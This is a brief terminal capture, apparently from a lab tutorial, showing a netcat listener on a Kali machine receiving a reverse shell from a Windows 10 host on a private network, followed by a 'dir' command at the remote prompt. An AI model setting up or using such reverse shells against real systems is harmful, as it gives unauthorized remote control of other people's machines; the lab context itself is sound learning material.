 ┌──(ishan㉿ishan)-[~]
└─$ nc -lvp 8080
listening on [any] 8080 ...
192.168.229.130: inverse host lookup failed: Unknown host
connect to [192.168.229.128] from (UNKNOWN) [192.168.229.130] 50422
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.
C:\Users\ishan\Desktop>dir